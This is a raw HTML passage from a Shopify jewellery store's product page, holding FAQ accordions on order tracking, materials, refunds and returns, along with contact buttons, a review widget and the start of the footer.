  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                    <h3 class="accordion__title h4">
                      Where can I track my order?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-1-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                    role="region"
                    aria-labelledby="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-1-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  >
                    <p>Generally we send shipping confirmations to the registered Email ID, Whatsapp Number, and registered Mobile numbers.<br/>You can also track your order from the below link: <br/><a href="https://bit.ly/41JFl6h" target="_blank" title="Track Your Order | Kuberlo">Track Your Order | Kuberlo</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-2-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  
                >
                  <summary id="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-2-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg>
                    <h3 class="accordion__title h4">
                      What is the Product made up of?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-2-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                    role="region"
                    aria-labelledby="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-2-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  >
                    <p>We use premium materials like surgical grade stainless steel or premium brass metal as the base material and use 18K Gold platting on the base material. <br/>We test the combinations during the production and finalize the best suited material for durability based on the design.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-3-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  
                >
                  <summary id="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-3-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                    <h3 class="accordion__title h4">
                      What about the refunds?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-3-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                    role="region"
                    aria-labelledby="Summary-template--16082519326879__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613-1679864952a3e23653-3-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  >
                    <p>Once the product reaches our warehouse we initiate a refund to the original source of payment if the payment is Online.<br/>If the payment mode is COD ( Cash On Delivery ) We will send a link to your registered email ID and your mobile number where you can add your details and the funds will be transferred to your preferred bank account.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-f7bd3ea6-e96c-4d3f-9b0f-1512e366d51c-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  
                >
                  <summary id="Summary-f7bd3ea6-e96c-4d3f-9b0f-1512e366d51c-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                    <h3 class="accordion__title h4">
                      What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-f7bd3ea6-e96c-4d3f-9b0f-1512e366d51c-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                    role="region"
                    aria-labelledby="Summary-f7bd3ea6-e96c-4d3f-9b0f-1512e366d51c-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  >
                    <p>We offer a 15-day "No Questions Asked" return policy. If you are not completely satisfied with your purchase, you may return the item(s) within 15 days from the date of delivery.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-bb855f10-42a5-4a05-b225-29e75c9f3de5-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  
                >
                  <summary id="Summary-bb855f10-42a5-4a05-b225-29e75c9f3de5-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M12.5 12.0391H7.5C4.46243 12.0391 2 14.5484 2 17.6437V18.481H18V17.6437C18 14.5484 15.5376 12.0391 12.5 12.0391ZM7.5 11.0201C3.91015 11.0201 1 13.9856 1 17.6437V19.5H19V17.6437C19 13.9856 16.0899 11.0201 12.5 11.0201H7.5Z" fill-rule="evenodd"/>
      <path d="M14.3596 5.08556C14.3596 7.6181 12.3448 9.67113 9.85956 9.67113C7.37428 9.67113 5.35956 7.6181 5.35956 5.08556C5.35956 2.55303 7.37428 0.5 9.85956 0.5C12.3448 0.5 14.3596 2.55303 14.3596 5.08556ZM9.85956 8.65211C11.7926 8.65211 13.3596 7.05532 13.3596 5.08556C13.3596 3.11581 11.7926 1.51901 9.85956 1.51901C7.92656 1.51901 6.35956 3.11581 6.35956 5.08556C6.35956 7.05532 7.92656 8.65211 9.85956 8.65211Z"/></svg>
                    <h3 class="accordion__title h4">
                      How can I contact Kuberlo?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-bb855f10-42a5-4a05-b225-29e75c9f3de5-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                    role="region"
                    aria-labelledby="Summary-bb855f10-42a5-4a05-b225-29e75c9f3de5-template--23878504120479__6bad0d1b-c3d6-4321-ba8a-9ea0772fb613"
                  >
                    <p>Contact us easily through multiple channels: send an email to [ HELLO@KUBERLO.COM ], reach us via WhatsApp at +91 9618024379, or give us a call on +91 9711236997. We are here to assist you and provide the support you need.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23878504120479__daa18084-e06e-4755-ae57-fed55c06c429" class="shopify-section"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/contact-button-css.css?v=90597766804792878471745575349" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23878504120479__daa18084-e06e-4755-ae57-fed55c06c429-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23878504120479__daa18084-e06e-4755-ae57-fed55c06c429-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><div class="page-width contact-buttons-custom section-template--23878504120479__daa18084-e06e-4755-ae57-fed55c06c429-padding"><style>
        .container-main-1 {
          background-color: #fdf8f6;
          border-color: #8a8a8a;
        }
        path.color-change-path {
          fill: #00917c !important;
        }
      .css-1 {
      color: #000000 !important;
      }
    </style>
    <div class="contact-button-container container-main-1">
      <a class="main-contact-button css-1" href="tel:9711236997">
        
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="23"
            height="23"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <defs>
            </defs>
            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
            	<path class="color-change-path" d="M 62.43 89.983 c -8.742 0 -17.485 -3.327 -24.142 -9.983 L 10 51.712 C 3.551 45.264 0 36.69 0 27.57 S 3.551 9.877 10 3.429 c 2.38 -2.379 5.671 -3.618 9.027 -3.404 c 3.357 0.216 6.461 1.867 8.517 4.531 l 7.737 10.029 c 3.088 4.002 2.721 9.717 -0.854 13.291 c -3.064 3.064 -3.064 8.05 0 11.115 L 51.01 55.572 c 1.484 1.484 3.458 2.302 5.558 2.302 c 2.099 0 4.073 -0.817 5.558 -2.302 c 3.573 -3.574 9.289 -3.942 13.29 -0.854 l 10.029 7.737 c 2.664 2.056 4.315 5.16 4.531 8.518 S 88.95 77.621 86.571 80 C 79.916 86.656 71.173 89.983 62.43 89.983 z M 18.26 6 c -1.517 0 -2.932 0.586 -4.018 1.672 C 3.27 18.644 3.27 36.497 14.242 47.47 L 42.53 75.758 c 10.973 10.971 28.826 10.97 39.799 0 c 1.176 -1.177 1.766 -2.739 1.659 -4.399 c -0.106 -1.661 -0.892 -3.136 -2.209 -4.152 l -10.028 -7.737 c -1.622 -1.248 -3.936 -1.103 -5.384 0.346 c -2.617 2.618 -6.099 4.06 -9.8 4.06 c -3.702 0 -7.183 -1.441 -9.8 -4.06 L 30.186 43.233 c -5.404 -5.404 -5.404 -14.197 0 -19.6 c 1.448 -1.448 1.596 -3.763 0.345 -5.384 L 22.793 8.22 c -1.017 -1.317 -2.491 -2.102 -4.151 -2.208 C 18.515 6.004 18.387 6 18.26 6 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(42,181,64); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
            	<path class="color-change-path" d="M 87 48 c -1.657 0 -3 -1.343 -3 -3 C 84 23.495 66.505 6 45 6 c -1.657 0 -3 -1.343 -3 -3 s 1.343 -3 3 -3 c 24.813 0 45 20.187 45 45 C 90 46.657 88.657 48 87 48 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(42,181,64); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
            	<path class="color-change-path" d="M 72.58 48 c -1.657 0 -3 -1.343 -3 -3 c 0 -13.554 -11.026 -24.581 -24.58 -24.581 c -1.657 0 -3 -1.343 -3 -3 s 1.343 -3 3 -3 c 16.862 0 30.58 13.718 30.58 30.581 C 75.58 46.657 74.237 48 72.58 48 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(42,181,64); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
            </g>
          </svg>Call</a>
    </div><style>
        .container-main-2 {
          background-color: #fdf8f6;
          border-color: #8a8a8a;
        }
        path.color-change-path {
          fill: #359083 !important;
        }
      .css-2 {
      color: #000000 !important;
      }
    </style>
    <div class="contact-button-container container-main-2">
      <a class="main-contact-button css-2" href="https://wa.me/919618024379">
        
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="25"
            height="25"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <defs>
            </defs>
            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
            	<path class="color-change-path" d="M 3.188 90 c -0.791 0 -1.562 -0.313 -2.133 -0.891 c -0.754 -0.762 -1.044 -1.868 -0.761 -2.902 l 5.583 -20.384 c -3.491 -6.472 -5.333 -13.754 -5.34 -21.146 c 0 -0.019 0 -0.038 0 -0.057 C 0.546 20.017 20.571 0 45.175 0 C 57.109 0.005 68.322 4.653 76.75 13.086 c 8.428 8.436 13.066 19.647 13.063 31.57 c -0.011 24.605 -20.034 44.623 -44.637 44.623 c -7.056 -0.002 -14.036 -1.683 -20.283 -4.869 L 3.948 89.902 C 3.697 89.968 3.441 90 3.188 90 z M 25.26 78.213 c 0.498 0 0.992 0.124 1.436 0.366 c 5.636 3.073 12.02 4.698 18.462 4.7 c 21.313 0 38.646 -17.327 38.654 -38.625 c 0.004 -10.32 -4.012 -20.025 -11.307 -27.327 C 65.211 10.027 55.505 6.004 45.174 6 C 23.896 6 6.573 23.298 6.537 44.571 c 0 0.018 0 0.035 0 0.053 c -0.002 6.784 1.781 13.461 5.156 19.309 c 0.401 0.694 0.507 1.52 0.295 2.293 L 7.454 82.78 l 17.046 -4.47 C 24.75 78.245 25.005 78.213 25.26 78.213 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(42,181,64); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
            	<path class="color-change-path" d="M 34.769 27.22 c -0.779 -1.733 -1.6 -1.767 -2.341 -1.798 c -0.607 -0.026 -1.301 -0.024 -1.994 -0.024 c -0.694 0 -1.821 0.26 -2.774 1.301 c -0.954 1.041 -3.642 3.558 -3.642 8.676 c 0 5.119 3.729 10.065 4.248 10.76 c 0.52 0.694 7.198 11.534 17.771 15.703 c 8.789 3.466 10.577 2.776 12.485 2.603 c 1.907 -0.173 6.155 -2.516 7.022 -4.945 c 0.867 -2.429 0.867 -4.511 0.607 -4.946 c -0.26 -0.434 -0.954 -0.694 -1.994 -1.214 c -1.041 -0.52 -6.155 -3.037 -7.109 -3.385 c -0.954 -0.347 -1.648 -0.52 -2.341 0.522 c -0.694 1.04 -2.686 3.383 -3.293 4.077 c -0.607 0.695 -1.214 0.782 -2.254 0.262 c -1.041 -0.522 -4.392 -1.62 -8.367 -5.163 c -3.093 -2.758 -5.181 -6.163 -5.788 -7.205 c -0.607 -1.04 -0.065 -1.604 0.457 -2.123 c 0.467 -0.466 1.041 -1.215 1.561 -1.822 c 0.519 -0.608 0.692 -1.041 1.039 -1.735 c 0.347 -0.694 0.174 -1.302 -0.086 -1.822 C 37.715 34.422 35.693 29.277 34.769 27.22" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(42,181,64); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
            </g>
          </svg>Chat</a>
    </div></div>






</div><section id="shopify-section-template--23878504120479__1689227646a4eb52b1" class="shopify-section section"><div class="page-width"><div id="shopify-block-AclVaRlgyTXNkcFZOb__7eccf928-1f14-42e1-b1a2-5cb1fafd433a" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Double Hearts Pendant – The Twin Flame Charm'
    data-id='7169177878687'
    data-product-id='7169177878687'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AclVaRlgyTXNkcFZOb__7eccf928-1f14-42e1-b1a2-5cb1fafd433a"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23878499598495__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.kuberlo.com/cdn/shop/t/153/assets/section-footer.css?v=59997331019082894471745575349" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-newsletter.css?v=54029077727769280861745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-payment.css?v=11065270370813861691745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-social.css?v=5014320855092069871745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rte.css?v=73443491922477598101745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/disclosure.css?v=646595190999601341745575349" media="print" onload="this.media='all'">

<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-newsletter.css?v=54029077727769280861745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-payment.css?v=11065270370813861691745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-social.css?v=5014320855092069871745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rte.css?v=73443491922477598101745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/disclosure.css?v=646595190999601341745575349" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }

  .section-sections--23878499598495__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-sections--23878499598495__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23878499598495__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item  fr-text-link " ><div class="main-container">
                      <div class="heading-contact-details">
                        Kuberlo
                      </div>

                  <div class="heading-contact-details-desk">
                        Contact us
                      </div>
                  
        <div class="newcont-details">

<svg width="25" height="29" viewBox="0 0 18 22" fill="none" xmlns="http://www.w3.org/2000/svg">

<g clip-path="url(#clip0_2_2)">
<path class="footer-detail-icon" d="M12 9.21704C12 10.0127 11.6839 10.7758 11.1213 11.3384C10.5587 11.901 9.79565 12.217 9 12.217C8.20435 12.217 7.44129 11.901 6.87868 11.3384C6.31607 10.7758 6 10.0127 6 9.21704C6 8.42139 6.31607 7.65833 6.87868 7.09572C7.44129 6.53311 8.20435 6.21704 9 6.21704C9.79565 6.21704 10.5587 6.53311 11.1213 7.09572C11.6839 7.65833 12 8.42139 12 9.21704Z" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path class="footer-detail-icon" d="M16.5 9.21704C16.5 16.359 9 20.467 9 20.467C9 20.467 1.5 16.359 1.5 9.21704C1.5 7.22792 2.29018 5.32026 3.6967 3.91374C5.10322 2.50722 7.01088 1.71704 9 1.71704C10.9891 1.71704 12.8968 2.50722 14.3033 3.91374C15.7098 5.32026 16.5 7.22792 16.5 9.21704Z" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2_2">
<rect width="428" height="4571" fill="white" transform="translate(-23 -3880)"/>
</clipPath>
</defs>
</svg>

          Tryolo Computech Private Limited, 2nd Floor, Flat No.201, Gems Adith Apartment, Road No.9, Kakathiya Hills, Madhapur, HYDERABAD
        </div>
        <div class="newcont-details">

    
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
